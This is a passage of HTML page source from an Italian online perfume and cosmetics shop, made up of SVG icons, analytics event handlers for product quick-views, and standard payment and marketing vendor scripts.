  c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S98.15,229.6,75.35,229.6z"></path>
  <path d="M418.45,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.5
  c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S449.85,127.2,418.45,120.9z M404.95,229.6
  c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S427.85,229.6,404.95,229.6z"></path>
</symbol>
<symbol id="pquick" viewBox="0 0 512 512">
  <path d="m499.4,250.8c-51-86.3-143.6-140.4-243.4-140.4s-192.5,54.1-243.4,140.4c-2.1,3.1-2.1,7.3 5.32907e-15,10.4 51,86.3 143.6,140.4 243.4,140.4s192.5-54.1 243.4-140.4c2.1-3.1 2.1-7.3 0-10.4zm-243.4,130c-90.5,0-174.8-47.8-221.6-124.8 46.8-77 131.1-124.8 221.6-124.8s174.8,47.8 221.6,124.8c-46.8,77-131.1,124.8-221.6,124.8z"></path>
  <path d="m256,162.4c-52,0-93.6,41.6-93.6,93.6 0,52 41.6,93.6 93.6,93.6s93.6-41.6 93.6-93.6c0-52-41.6-93.6-93.6-93.6zm0,166.4c-40.6,0-72.8-32.3-72.8-72.8s32.3-72.8 72.8-72.8 72.8,32.3 72.8,72.8-32.2,72.8-72.8,72.8z"></path>
  <path d="m256,214.4v20.8c11.4,0 20.8,9.4 20.8,20.8s-9.4,20.8-20.8,20.8-20.8-9.4-20.8-20.8h-20.8c0,22.9 18.7,41.6 41.6,41.6 22.9,0 41.6-18.7 41.6-41.6s-18.7-41.6-41.6-41.6z"></path>
</symbol>
<symbol id="wishlist" viewBox="0 0 511.626 511.626">
  <path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136   c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414   c-6.854-6.85-14.087-13.323-21.698-19.414c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562   c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16   c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834   c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938   c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472   C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507   C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124   c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281   c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557   c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283   c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271   c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85   c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824   C475.078,202.133,457.19,236.016,421.405,271.795z"/></path>
</symbol>

<symbol id="pcart" viewBox="0 0 431.008 431.008">

  <path d="M314.8,323.504c-22,0-40,18-40,40s18,40,40,40s40-18,40-40S336.8,323.504,314.8,323.504z M314.8,387.504     c-13.2,0-24-10.8-24-24s10.8-24,24-24s24,10.8,24,24S328,387.504,314.8,387.504z"></path>
  <path d="M154.8,323.504c-22,0-40,18-40,40s18,40,40,40s40-18,40-40S176.8,323.504,154.8,323.504z M154.8,387.504     c-13.2,0-24-10.8-24-24s10.8-24,24-24s24,10.8,24,24S168,387.504,154.8,387.504z"></path>
  <path d="M426.8,93.904c-4.4-6.4-11.6-10.4-19.6-10.4H80.8l-4.8-24c-3.6-18.8-20-32-39.2-32H8c-4.4,0-8,3.6-8,8c0,4.4,3.6,8,8,8     h28.8c11.6,0,21.2,8,23.2,19.2l6,30.4c0,0.8,0.4,1.6,0.8,2.4l34.4,180c4,18.8,20.4,32.4,39.6,32.4H328c16.8,0,31.6-10.4,37.6-26     l63.6-165.6C432.4,108.704,431.2,100.304,426.8,93.904z M414.4,110.304l-63.6,165.6c-3.6,9.6-12.4,15.6-22.4,15.6H141.2     c-11.2,0-21.2-8.4-23.6-19.6l-24-124.4h188.8c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8h-192l-6-32h322.8c2.8,0,4.8,1.2,6.4,3.2     C415.2,105.104,415.6,107.904,414.4,110.304z"></path>
  <path d="M330.4,131.504h-12c-4.4,0-8,3.6-8,8c0,4.4,3.6,8,8,8h12c4.4,0,8-3.6,8-8C338.4,135.104,334.8,131.504,330.4,131.504z"></path>

</symbol>

<symbol id="login" viewBox="0 0 24 24">
 <path d="M18,8h-1V6c0-2.76-2.24-5-5-5S7,3.24,7,6v2H6c-1.1,0-2,0.9-2,2v10c0,1.1,0.9,2,2,2h12c1.1,0,2-0.9,2-2V10   C20,8.9,19.1,8,18,8z M9,6c0-1.66,1.34-3,3-3s3,1.34,3,3v2H9V6z M18,20H6V10h12V20z M12,17c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2   c-1.1,0-2,0.9-2,2C10,16.1,10.9,17,12,17z"/></path>
</symbol>
<symbol id="logout" viewBox="0 0 471.2 471.2">
 <path d="M227.619,444.2h-122.9c-33.4,0-60.5-27.2-60.5-60.5V87.5c0-33.4,27.2-60.5,60.5-60.5h124.9c7.5,0,13.5-6,13.5-13.5    s-6-13.5-13.5-13.5h-124.9c-48.3,0-87.5,39.3-87.5,87.5v296.2c0,48.3,39.3,87.5,87.5,87.5h122.9c7.5,0,13.5-6,13.5-13.5    S235.019,444.2,227.619,444.2z"/>
 <path d="M450.019,226.1l-85.8-85.8c-5.3-5.3-13.8-5.3-19.1,0c-5.3,5.3-5.3,13.8,0,19.1l62.8,62.8h-273.9c-7.5,0-13.5,6-13.5,13.5    s6,13.5,13.5,13.5h273.9l-62.8,62.8c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4l85.8-85.8    C455.319,239.9,455.319,231.3,450.019,226.1z"/></path>
</symbol>  
<symbol id="compare" viewBox="0 0 490.1 490.1">
  <path d="M194.5,324.35l15-24.2c3.6-5.8,1.8-13.3-4-16.9c-5.7-3.6-13.3-1.8-16.9,4l-15,24.2c-27.2,43.9-66,69.1-106.6,69.1H12.2    c-6.8,0-12.2,5.5-12.2,12.3s5.5,12.3,12.2,12.3h54.9C116.4,404.95,162.8,375.55,194.5,324.35z"/></path>
  <path d="M486.4,88.75L427,29.25c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l38.6,38.6c-0.1,0-0.1,0-0.2,0h-56.7    c-49.2,0-95.7,29.4-127.4,80.6l-9.2,14.9c-3.6,5.8-1.8,13.3,4,16.9c2,1.2,4.2,1.8,6.4,1.8c4.1,0,8.1-2.1,10.4-5.8l9.2-14.9    c27.2-43.9,66-69,106.6-69H448c0.1,0,0.1,0,0.2,0l-38.6,38.6c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6    l59.5-59.5C491.2,101.25,491.2,93.45,486.4,88.75z M460.3,97.55c0-0.1,0-0.1,0-0.2s0-0.1,0-0.2l0.2,0.2L460.3,97.55z"/></path>
  <path d="M409.6,460.85c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l59.5-59.5c4.8-4.8,4.8-12.5,0-17.3l-59.5-59.4    c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l38.6,38.6c-0.1,0-0.1,0-0.2,0h-54.9c-40.5,0-79.4-25.2-106.6-69.1l-90.2-145.7    c-31.7-51.3-78.2-80.6-127.4-80.6H12.2c-6.8,0-12.2,5.5-12.2,12.3s5.5,12.3,12.2,12.3h56.7c40.5,0,79.4,25.2,106.6,69l90.2,145.7    c31.7,51.3,78.2,80.7,127.4,80.7H448c0.1,0,0.1,0,0.2,0l-38.6,38.6C404.9,448.35,404.9,456.05,409.6,460.85z M460.3,392.55    l0.2,0.2l-0.2,0.2c0-0.1,0-0.1,0-0.2S460.3,392.65,460.3,392.55z"/></path>
</symbol>
<symbol id="account" viewBox="0 0 513.32 513.32">
 <path d="M346.491,316.547c49.193-29.944,81.275-83.414,81.275-145.44C427.767,76.998,350.768,0,256.66,0
 S85.553,76.998,85.553,171.107c0,62.026,32.082,115.497,81.275,145.44C81.275,348.63,17.11,423.489,0,513.32h42.777
 c21.388-98.386,109.081-171.107,213.883-171.107s192.495,72.72,213.883,171.107h42.777
 C496.21,421.35,432.045,346.491,346.491,316.547z M128.33,171.107c0-70.581,57.749-128.33,128.33-128.33
 s128.33,57.749,128.33,128.33s-57.749,128.33-128.33,128.33S128.33,241.688,128.33,171.107z"></path>
</symbol>
<symbol viewBox="0 0 95.494 95.494" id="clist">
  <circle cx="10.906" cy="17.294" r="10.906"></circle>
  <circle cx="10.906" cy="47.294" r="10.906"></circle>
  <circle cx="10.906" cy="78.2" r="10.906"></circle>
  <path d="M34.258,24.43h59.236c0.529,0,1.039-0.211,1.414-0.586s0.586-0.884,0.586-1.414l-0.002-10.271c0-1.104-0.896-2-2-2
  H34.258c-1.104,0-2,0.896-2,2V22.43C32.258,23.534,33.153,24.43,34.258,24.43z"></path>
  <path d="M93.492,40.158H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
  s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,41.054,94.598,40.158,93.492,40.158z"></path>
  <path d="M93.492,71.064H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
  s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,71.96,94.598,71.064,93.492,71.064z"></path>
</symbol>
<symbol viewBox="0 0 341.333 341.333" id="cgrid">
  <rect x="128" y="128" width="85.333" height="85.333"></rect>
  <rect x="0" y="0" width="85.333" height="85.333"></rect>
  <rect x="128" y="256" width="85.333" height="85.333"></rect>
  <rect x="0" y="128" width="85.333" height="85.333"></rect>
  <rect x="0" y="256" width="85.333" height="85.333"></rect>
  <rect x="256" y="0" width="85.333" height="85.333"></rect>
  <rect x="128" y="0" width="85.333" height="85.333"></rect>
  <rect x="256" y="128" width="85.333" height="85.333"></rect>
  <rect x="256" y="256" width="85.333" height="85.333"></rect>
</symbol>
</svg>



    <script type="text/javascript">
        var rvpc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var rvpc_labels_lang = {
        'days': 'Giorni',
        'hours': 'Ore',
        'minutes': 'Min',
        'seconds': 'Sec'
    };
        var rvpc_show_weeks = 0;
</script>
<style type="text/css">
     {
        position: relative;
    }
    
</style>


<div id="content-searchers-mobile" class="hidden-dt">
    <div class="searcher-header">
        <div>
            <span>Choose a searcher</span>
            <a class="close-content-searcher-mobile">
                <i class="fa-pts fa-pts-times"></i>
            </a>
        </div>
    </div>
    <div class="searcher-body"></div>
</div>

<script type="text/javascript">
    
        var cmb = {
            disabled_hours: [],
            module_dir: 'https://www.profumeriemallardo.com/shop/modules/hicallmeback',
            ajax_url: 'https://www.profumeriemallardo.com/shop/module/hicallmeback/callback',
            psv: 1.7,
            secure_key: '4b95742dba6130a454789a11594185d2',
            enable_recaptcha: Boolean(1)
        }
    

    </script>
    
    <script type='text/javascript'>
            var fired = false;
    window.addEventListener('scroll', function() {
    let scroll = window.scrollY;
    if (scroll > 0  && fired === false) {
          var recaptchaScript = document.createElement('script');
         recaptchaScript.src = 'https://www.google.com/recaptcha/api.js';
         recaptchaScript.defer = true;
         document.body.appendChild(recaptchaScript);    
        fired = true;
        console.log('On scroll fired');
    }
}, true);
        </script>
        
    
<style type="text/css">
    
</style>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.profumeriemallardo.com/shop/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 370;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "";
	var bestkitgift_success_msg = "Il tuo omaggio è stato aggiunto al carrello!";
</script>

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-WP815LS6DF"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-WP815LS6DF',
      {
        'debug_mode':false
                              }
    );
  </script>


 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="79455"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79455,"item_name":"Cofanetto Hypnotic Poison – Edizione Limitata - Eau de Toilette 50ml e Latte per il Corpo 75ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="46977"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":46977,"item_name":"Black Orchid Eau de Parfum 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79100"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79100,"item_name":"Cofanetto Diorshow Must-Have Volume e Curvatura - Edizione Limitata","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="76838"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":76838,"item_name":"J`Adore Eau de Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77705"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77705,"item_name":"Addict Lip Glow Butter - Glazed Pink 101","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="52359"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":52359,"item_name":"For Her Pure Musc Eau De Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="76816"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":76816,"item_name":"Myselftoy Mascara 154 - Nero","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="68489"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":68489,"item_name":"Burro Struccante Detergente 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77172"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77172,"item_name":"Very Good Girl Elixir Eau de Parfum Elixir 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="78406"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":78406,"item_name":"Supergloss Eau de Parfum 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77917"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77917,"item_name":"Effaclar A.Z. Crema - Gel Anti-Imperfezioni 40ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77813"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77813,"item_name":"Minéral 89 - Crema Notte Idratante 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="62333"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":62333,"item_name":"Paradoxe Eau De Parfum 30ml Ricaricabile","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="78657"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":78657,"item_name":"Paradigme - Eau De Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77829"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77829,"item_name":"Eros Najim Pour Homme Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="75881"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":75881,"item_name":"Narciso Rodriguez Cofanetto For Her Eau De Parfum 50ml con Shower Gel 50ml e Body Lotion 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="78650"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":78650,"item_name":"Terre D`hermès Eau De Parfum Intense 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="78221"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":78221,"item_name":"Le Beau Paradise Garden Eau de Parfum 75ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="44517"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":44517,"item_name":"1 Million Eau de Toilette 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="70663"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":70663,"item_name":"Gucci Guilty Elixir de Parfum Uomo 60ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="75589"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":75589,"item_name":"Libre Flowers and Flames Eau de Parfum Florale 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="62270"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":62270,"item_name":"Armani Code Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="75290"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":75290,"item_name":"L`interdit Absolu Eau De Parfum Intense 35ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79895"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79895,"item_name":"Fakhar Women Eau de Parfum 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="80224"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":80224,"item_name":"Brazilian Crush 62 - Acqua Profumata 90ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="74262"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":74262,"item_name":"Crown Of Emirates Rouge Eau de Parfum 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79556"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79556,"item_name":"Shiseido Blockbuster Vanity Kit","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79520"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79520,"item_name":"Diego dalla Palma Kit Mascara Ciglione","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79519"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79519,"item_name":"Diego dalla Palma Kit Mascara My Self Toy con Matita Occhi Nera e Pochette","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79506"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79506,"item_name":"Collistar Cofanetto Uomo Gel Doccia Tonificante 100ml con Schiuma da Barba 75ml e Gel Detergente Energizzante 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79503"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79503,"item_name":"Collistar Cofanetto Dopobarba per Pelli Sensibili 100ml con Gel Doccia Tonificante 100ml e Pochette","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79495"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79495,"item_name":"Trussardi Cofanetto Uomo Eau de Toilette 100ml con Shower Gel 100ml e Beauty","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79474"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79474,"item_name":"Boss Cofanetto Bottled Eau de Toilette 100ml con Gel Doccia 100ml e Spray for Men 150ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79376"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79376,"item_name":"Narciso Rodriguez Cofanetto For Her Eau de Toilette 50ml con Lozione Corpo 50ml e Miniatura 7.5ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="67236"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":67236,"item_name":"Collistar Cofanetto Bende Snellenti con Crema Snellente Alta Definizione 400ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="76225"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":76225,"item_name":"Deborah Make Up Beauty Gift n.2 - Warm Tones","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="76016"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":76016,"item_name":"Trussardi Confezione Donna Eau De Parfum 30ml con Silk Body Emulsion 30ml e Miniatura 7ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="75948"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":75948,"item_name":"Givenchy Set L`Interdit Eau de Parfum 50ml con Body Lotion 75ml e Shower Oil 75ml *°","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="70896"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":70896,"item_name":"Narciso Rodriguez Cofanetto All of Me Eau de Parfum 50ml con Body Lotion 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79846"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79846,"item_name":"Biotherm Set Homme Aquapower Cleanser","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79550"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79550,"item_name":"Estee Lauder Set Daywear Multi-Protection Anti-Oxidant 24H Moisture Creme SPF15 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79487"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79487,"item_name":"Roberto Cavalli Cofanetto Paradiso Rosa Eau de Parfum 30ml con Body Lotion 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79457"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79457,"item_name":"Lancome Cofanetto La Vie Est Belle Eau de Parfum 50ml con Body Lotion 50ml e Gel Doccia 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79439"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79439,"item_name":"Armani Cofanetto Acqua Di Giò Eau de Toilette 100ml con Gel Doccia 75ml e Deodorante Stick 75ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79392"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79392,"item_name":"Rabanne Cofanetto 1 Million Eau de Toilette 100ml con Deodorante Spray 150ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });
      });
    </script>
<!-- Start Ever Awin -->

<script defer="defer" src="https://www.dwin1.com/25723.js" type="text/javascript"></script>

<!-- End Ever Awin -->  <link rel="prefetch" href="https://www.paypal.com/sdk/js?components=marks,funding-eligibility&amp;client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=83973TYT7QBEL&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card&amp;enable-funding=paylater" as="script">
<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
